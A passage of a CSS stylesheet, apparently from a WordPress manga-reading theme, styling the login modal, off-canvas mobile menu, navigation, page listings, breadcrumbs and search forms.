  body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot {
    margin-top: 0;
  }
}
body.modal-open .modal .modal-content .modal-body .login #loginform .forgetmenot #rememberme {
  display: inline-block;
  margin-top: -1px;
  vertical-align: middle;
  margin-right: 10px;
}
body.modal-open .modal .modal-content .modal-body .login #registerform:after {
  display: table;
  clear: both;
  content: "";
}
body.modal-open .modal .modal-content .modal-body .login #resetform:after {
  display: table;
  clear: both;
  content: "";
}
.off-canvas {
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
  position: fixed;
  width: 300px;
  top: 0;
  left: -300px;
  right: auto;
  height: 100%;
  z-index: 10000;
  -webkit-transition: left 0.3s ease-in-out;
  -moz-transition: left 0.3s ease-in-out;
  -o-transition: left 0.3s ease-in-out;
  transition: left 0.3s ease-in-out;
}
.off-canvas .c-user_item {
  text-align: center;
}
.off-canvas .c-user_avatar-image img {
  border-radius: 50%;
  max-width: 20px;
  max-height: 20px;
}
.off-canvas .c-user_name {
  font-size: 14px;
  color: #fff;
  margin-top: 7px;
  display: block;
  font-weight: 500;
}
.off-canvas .c-modal_item {
  text-align: center;
  display: block;
}
.off-canvas .c-modal_item span {
  display: block;
}
.off-canvas .c-modal_item a {
  display: inline-block;
  color: #fff;
  font-weight: 600;
  padding: 5px 20px;
  border: 2px solid #fff;
  border-radius: 30px;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.off-canvas .c-modal_item a:hover,
.off-canvas .c-modal_item a:active,
.off-canvas .c-modal_item a:focus {
  cursor: pointer;
  background-color: #0f0f0f;
  border-color: #0f0f0f;
  color: #fff;
}
.off-canvas .c-modal_item .c-modal_sign-up {
  margin-top: 10px;
}
@media (max-width: 600px) {
  .off-canvas {
    width: 260px;
    left: -260px;
  }
}
.off-canvas nav.off-menu {
  overflow-y: auto;
  max-height: calc(100vh - 235px);
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 249px);
  }
}
@media (max-width: 782px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 229px);
  }
}
@media (max-width: 600px) {
  .off-canvas nav.off-menu {
    max-height: calc(100vh - 190px);
  }
}
.off-canvas.active {
  left: 0;
}
.off-canvas .close-nav {
  height: 58px;
  width: 100%;
  cursor: pointer;
  position: relative;
  margin-bottom: 5px;
  margin-top: 40px;
  float: none;
  text-align: center;
}
@media (max-width: 768px) {
  .off-canvas .close-nav {
    margin-top: 25px;
    height: 40px;
    margin-bottom: 18px;
  }
}
.off-canvas .close-nav > .menu_icon__close {
  float: none;
  margin: 0 auto;
  display: block;
  background: transparent;
  border: none;
  outline: 0;
  overflow: hidden;
  margin-top: 10px;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child,
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  display: block;
  background-color: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  -webkit-transition: transform 0.2s;
  -moz-transition: transform 0.2s;
  -o-transition: transform 0.2s;
  transition: transform 0.2s;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.off-canvas .close-nav > .menu_icon__close > span:first-child {
  height: 1px;
  width: 30px;
  margin-left: 0;
  margin-top: 16px;
}
.off-canvas .close-nav > .menu_icon__close > span:last-child {
  height: 30px;
  width: 1px;
  margin-left: 14px;
  margin-top: -16px;
}
.off-canvas .close-nav > .menu_icon__close:hover > span:first-child,
.off-canvas .close-nav > .menu_icon__close:hover > span:last-child {
  -webkit-transform: rotate(135deg);
  -moz-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  -o-transform: rotate(135deg);
}
.off-canvas ul {
  width: 100%;
  list-style: none;
  margin: 0;
  padding: 0 50px;
}
@media (max-width: 768px) {
  .off-canvas ul {
    padding: 0 30px;
  }
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa {
  position: absolute;
  top: 15px;
  left: -17px;
  cursor: pointer;
  color: #fff;
  height: 40px;
  width: 40px;
  text-align: center;
  font-size: 16px;
  line-height: 40px;
}
.off-canvas ul.main-navbar li.menu-item-has-children > i.fa:before {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  display: inline-block;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active {
  padding-bottom: 15px;
  -webkit-transition: padding-bottom 0.3s;
  -moz-transition: padding-bottom 0.3s;
  -o-transition: padding-bottom 0.3s;
  transition: padding-bottom 0.3s;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > a {
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar li.menu-item-has-children.active > i.fa:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -o-transform: rotate(90deg);
}
.off-canvas ul.main-navbar li.menu-item-has-children > a {
  padding-left: 18px;
}
.off-canvas ul.main-navbar ul.dropdown-menu {
  -webkit-animation-duration: 0.2s;
  animation-duration: 0.2s;
  display: none;
  position: initial;
  width: 100%;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  background-clip: initial;
  border: none;
  padding: 0;
  background-color: transparent;
  min-width: inherit;
}
.off-canvas ul.main-navbar ul.dropdown-menu li {
  padding: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children {
  padding-bottom: 0;
}
.off-canvas ul.main-navbar ul.dropdown-menu li.menu-item-has-children i {
  top: 0;
}
.off-canvas ul.main-navbar li {
  float: none;
  position: relative;
  padding: 26px 0 24px;
}
.off-canvas ul.main-navbar li > ul {
  display: none;
}
.off-canvas ul.main-navbar li:after {
  display: table;
  content: "";
  clear: both;
}
.off-canvas ul.main-navbar li a {
  position: relative;
  background-color: transparent !important;
  color: #fff;
  letter-spacing: normal;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  white-space: inherit;
  padding: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.off-canvas ul.main-navbar li a:after {
  content: none;
}
.off-canvas ul.main-navbar li a:hover {
  color: #ccc;
}
.off-canvas ul.main-navbar > li {
  border-bottom: 1px solid rgba(250, 247, 250, 0.3);
}
.off-canvas ul.main-navbar > li:first-of-type {
  box-shadow: none;
}
.off-canvas ul.main-navbar > li > ul.sub-menu {
  padding-left: 18px;
}
.off-canvas ul.main-navbar > li.menu-item-has-children > .sub-menu {
  padding-top: 10px;
}
.off-canvas > ul > li:nth-child(1) > a {
  border-bottom-color: transparent;
}
body .wrap:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.5);
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 999;
  pointer-events: none;
}
body.open_canvas .wrap:after {
  opacity: 1;
}
.menu_icon__open {
  display: inline-block;
  margin: 5px 0px;
  background: transparent;
  border: none;
  outline: 0;
  padding: 0;
}
.menu_icon__open > span {
  display: block;
  width: 30px;
  height: 2px;
  background-color: #ffffff;
  margin-bottom: 8px;
  -webkit-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -o-transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  transition: opacity 0.05s 0.25s, transform 0.2s 0.25s ease-out;
  -webkit-transform-origin: left;
  -moz-transform-origin: left;
  -ms-transform-origin: left;
  -o-transform-origin: left;
  transform-origin: left;
  pointer-events: none;
}
.menu_icon__open > span:last-child {
  margin-bottom: 0;
}
.menu_icon__open.active {
  pointer-events: none;
}
.menu_icon__open.active > span {
  opacity: 0;
  transition: opacity 0.05s 0s, transform 0.2s 0s ease-out;
  -webkit-transition: opacity 0.05s 0s, -webkit-transform 0.2s 0s ease-out;
}
.menu_icon__open.active > span:first-child {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  opacity: 1;
}
.menu_icon__open.active > span:last-child {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  opacity: 1;
}
/**
 * :: Navigation
 * -------------------------------------------------- */
.main-navigation .main-menu {
  padding: 18px 0 17px;
}
.main-navigation .main-menu ul li > a {
  font-size: 14px;
}
@media (max-width: 1199px) {
  .main-navigation .main-menu ul li > a {
    padding: 18px 25px 14px;
  }
}
.main-navigation .main-menu ul li.menu-item-has-children > a:after {
  content: "";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-left: 10px;
}
.main-navigation .main-menu ul.main-navbar > li > a {
  background: transparent;
  color: #fff;
}
@media (max-width: 992px) {
  .main-navigation .main-menu {
    display: none !important;
  }
}
.site-header .c-sub-header-nav {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 99;
}
.site-header .c-sub-header-nav.sticky {
  -webkit-animation: eFadeIn .3s;
  animation: eFadeIn .3s;
  position: fixed !important;
  width: 100%;
  left: 0;
  top: 0;
  z-index: 1000;
  -webkit-box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
  box-shadow: 0px 1px 0px 0px rgba(184, 184, 184, 0.4);
}
body.admin-bar .off-canvas {
  top: 32px;
  height: calc(100% - 32px);
}
@media (max-width: 782px) {
  body.admin-bar .off-canvas {
    top: 46px;
    height: calc(100% - 46px);
  }
}
@media (max-width: 600px) {
  body.admin-bar .off-canvas {
    top: 0;
    z-index: 100000;
    height: 100%;
  }
}
body.admin-bar.sticky__active .c-sub-header-nav.sticky {
  top: 32px;
}
@media (max-width: 782px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 46px;
  }
}
@media (max-width: 600px) {
  body.admin-bar.sticky__active .c-sub-header-nav.sticky {
    top: 0;
  }
}
@-webkit-keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes eFadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/**
 * :: Pages
 * -------------------------------------------------- */
body.page .c-page-content .content-area {
  margin-top: 50px;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title {
  border-bottom: 1px solid #ebebeb;
}
body.page .c-page-content .main-col-inner .entry-header .entry-title .item-title {
  margin-top: 0;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon {
  border-bottom: 1px solid #e1e1e1;
}
body.page .c-page-content .main-col-inner .c-blog__heading.no-icon > h1 {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing {
  margin-top: 35px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 10px;
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-of-type {
  border-bottom: none;
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
  margin-bottom: 20px;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail {
    margin-bottom: 30px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-thumb {
  width: 100px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary {
  overflow: hidden;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating {
  margin-bottom: 7px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .ratings_stars {
  margin: 0 1px;
  font-size: 18px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  font-weight: 600;
  margin-left: 8px;
  font-size: 12px;
  color: #ffffff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item {
  margin-bottom: 10px;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
}
@media (max-width: 600px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a {
  color: #666666;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover {
  background-color: #eb3349;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a {
  color: #ffffff;
  font-weight: 600;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a:hover {
  color: #eb3349;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail:after {
  display: table;
  content: '';
  clear: both;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
  margin-bottom: 0;
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6 .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4 .page-item-detail {
    margin-bottom: 30px;
  }
}
@media (max-width: 992px) {
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-6:last-child .page-item-detail,
  body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item:last-child .col-md-4:last-child .page-item-detail {
    margin-bottom: 0;
  }
}
body.page .related-post {
  padding: 0;
}
body.page .related-post .related__container:after {
  display: table;
  content: "";
  clear: both;
}
body.page .related-post .related__container .related__item {
  position: relative;
  max-width: 100%;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item {
  position: relative;
}
body.page .related-post .related__container .related__item .related__thumb .related__thumb_item .related-overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: #ebebeb;
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -o-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: -moz-linear-gradient(bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0), rgba(0, 0, 0, 0.9));
}
body.page .related-post .related__container .related__item .related__content {
  position: absolute;
  bottom: 22px;
  left: 15px;
  right: 15px;
  padding: 0px 15px;
  text-align: center;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  webkit-transform: translate3d(0, 40px, 0);
  transform: translate3d(0, 40px, 0);
  padding-bottom: 30px;
}
body.page .related-post .related__container .related__item .related__content a {
  color: #fff;
}
body.page .related-post .related__container .related__item.no-thumb .related__content {
  bottom: 0;
  position: relative;
}
body.page .related-post .related__container .related__item.no-thumb .related__content a {
  color: #eb3349;
}
body.page .related-post .related__container .related__item:hover .related__content {
  webkit-transform: translate3d(0, 30px, 0);
  transform: translate3d(0, 30px, 0);
}
body.page.reading-manga .c-page-content .content-area {
  margin-top: 0px;
}
body.page:not(.single) .main-col-inner .entry-header .entry-title {
  padding-bottom: 0;
  margin-bottom: 30px;
}
/* ckeckbox style -> move to core  */
input[type=checkbox],
input[type=radio] {
  display: none;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  padding-right: 12px;
}
input[type=checkbox] + label:before,
input[type=radio] + label:before {
  content: "\f2b8";
  color: #b7b7b7;
}
input[type=checkbox]:checked + label:before,
input[type=radio]:checked + label:before {
  content: "\f2b9";
  color: #eb3449;
}
/* ckeckbox style -> move to core  */
/*  breadcrumb */
.c-breadcrumb {
  margin: 0 -15px;
}
.c-breadcrumb .breadcrumb {
  margin-bottom: 0;
  background-color: transparent;
  display: inline-block;
}
.c-breadcrumb .breadcrumb li {
  font-size: 12px;
}
.c-breadcrumb .breadcrumb li a {
  color: #ffffff;
}
.c-breadcrumb .breadcrumb li a:hover {
  color: #eb3349;
}
.c-breadcrumb .breadcrumb li + li:before {
  content: "/";
  padding: 0 2px;
}
.c-breadcrumb-wrapper {
  padding-top: 16px;
}
@media (max-width: 480px) {
  .c-breadcrumb-wrapper {
    padding-top: 10px;
  }
}
.c-genres-block {
  margin-top: 16px;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading {
  -webkit-transition: margin-bottom 300ms;
  -moz-transition: margin-bottom 300ms;
  -o-transition: margin-bottom 300ms;
  transition: margin-bottom 300ms;
}
.c-genres-block .genres_wrap .c-blog__heading.style-3.font-heading:not(.active) {
  margin-bottom: 0;
}
.c-genres-block .genres_wrap .genres__collapse {
  padding-bottom: 37px;
}
body.search .c-search-header__wrapper {
  padding-bottom: 25px;
  margin-bottom: 50px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb {
  margin-bottom: 22px;
}
body.search .c-search-header__wrapper .c-page-header__breadcrumb > * {
  font-size: 12px;
  color: #fff;
}
body.search .c-search-header__wrapper .c-breadcrumb .breadcrumb {
  padding-left: 0;
  padding-right: 0;
}
body.search .c-search-header__wrapper .search-content {
  padding-top: 16px;
}
body.search .c-search-header__wrapper .search-content:after {
  display: table;
  content: "";
  clear: both;
}
body.search .c-search-header__wrapper .search-content > * {
  display: inline-block;
  vertical-align: top;
}
body.search .c-search-header__wrapper .search-content .search-form {
  width: 100%;
  max-width: 907px;
  font-size: 0;
  position: relative;
}
@media (max-width: 1200px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 750px;
  }
}
@media (max-width: 992px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 450px;
  }
}
@media (max-width: 680px) {
  body.search .c-search-header__wrapper .search-content .search-form {
    width: 100%;
    margin-bottom: 30px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form > * {
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
}
body.search .c-search-header__wrapper .search-content .search-form label {
  width: 100%;
  margin-bottom: 0;
}
body.search .c-search-header__wrapper .search-content .search-form label .search-field {
  font-size: 18px;
  padding: 17px 100px 16px 30px;
  border: none;
  width: 100%;
  border-radius: 5px;
  background-color: #fff;
  height: 60px;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form label .search-field {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form label .search-field {
    padding: 10px 60px 10px 10px;
    font-size: 14px;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form label:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 30px;
  position: absolute;
  right: 30px;
  top: 50%;
  z-index: 1;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  color: #ffffff;
  pointer-events: none;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form label:after {
    font-size: 20px;
    right: 20px;
  }
}
body.search .c-search-header__wrapper .search-content .search-form label:hover {
  cursor: pointer;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit {
  padding: 19px 30px 18px;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  width: 82px;
  height: 60px;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  background-color: #eb3349;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
body.search .c-search-header__wrapper .search-content .search-form .search-submit:hover {
  background-color: #0f0f0f;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    border-radius: 0;
  }
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .search-form .search-submit {
    width: 0;
    height: 0;
    padding: 0 25px 0;
    height: 40px;
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv {
  padding: 17px 25px 16px;
  float: right;
  border: 3px solid #eb3349;
  color: #eb3349;
  font-weight: 600;
  -webkit-transition: all 150ms ease;
  -moz-transition: all 150ms ease;
  -o-transition: all 150ms ease;
  transition: all 150ms ease;
  background-color: transparent;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  border-color: #0f0f0f;
  color: #fff;
  background-color: #0f0f0f;
}
@media (max-width: 480px) {
  body.search .c-search-header__wrapper .search-content .btn-search-adv {
    padding: 7px 15px 6px;
  }
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv span.icon-search-adv:before {
  content: "\f286";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  font-size: 18px;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed {
  border-color: #eb3349;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed:hover {
  border-color: #0f0f0f;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv {
  display: inline-block;
  vertical-align: middle;
}
body.search .c-search-header__wrapper .search-content .btn-search-adv.collapsed span.icon-search-adv:before {
  content: "\f280";
}
body.search .c-search-header__wrapper .search-content .btn-search-adv:hover {
  cursor: pointer;
  border-color: #0f0f0f;
  background-color: #0f0f0f;
  color: #fff;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline {
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 15px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group {
  margin-top: 24px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox {
  margin-top: 7px;
  margin-bottom: 8px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label {
  font-weight: 600;
  color: #333;
  padding-left: 0;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox + .checkbox {
  margin-top: 7px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) {
  margin-bottom: 30px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) > * {
  display: inline-block;
  font-weight: 600;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
  width: 135px;
  font-weight: 600;
  color: #333;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span {
    width: 100%;
    margin-bottom: 10px;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) input[type="text"] {
  max-width: 480px;
  font-weight: normal;
  background-color: #fff;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
  width: 17%;
  padding-top: 0;
  margin-right: 10px;
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline + .checkbox-inline {
  margin-left: 0;
}
@media (max-width: 768px) {
  body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) .checkbox-inline {
    width: auto;
  }
}
body.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.group-btn {
  text-align: center;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content {
  margin-bottom: 42px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb {
  margin-bottom: 15px;
}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-thumb img {
    margin: 0 auto;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary {
  margin-bottom: 17px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title h4 {
  font-weight: 600;
  margin-top: 0;
  margin-bottom: 16px;
}
@media (max-width: 767px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-title {
    text-align: center;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: #f3f3f3;
  padding: 16px 20px 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item {
  font-size: 0;
  margin-bottom: 9px;
}
body.search.search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
  width: 140px;
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  margin-top: 3px;
  font-weight: 600;
  color: #666666;
  font-size: 14px;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
  width: calc(100% - 140px);
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
@media (max-width: 600px) {
  body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content {
    width: 100%;
  }
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a {
  color: #ffffff;
}
body.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover {
  color: #eb3349;
}
